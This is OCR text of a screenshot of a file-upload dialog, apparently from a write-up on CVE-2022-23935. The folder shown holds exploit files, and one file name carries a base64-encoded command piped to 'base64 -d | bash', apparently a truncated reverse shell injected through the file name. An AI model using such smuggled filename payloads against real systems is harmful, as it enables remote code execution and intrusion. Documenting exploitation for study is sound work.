 s
Home About Pric
File Upload
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Documents
Music
Pictures
Videos
Downloads
Other Locations
pointedsec Desktop investigation exploits CVE-2022-23935
Name Size Type Modified
CVE-2022... 2,0 kB Text 23:20
echo L2Jp... 125 bytes Image 23:21
README.... 274 bytes Text 23:20
echo L2Jpbi9iYXNoIC1pI... PiYx | base64 -d | bash |
All Files
Cancel Open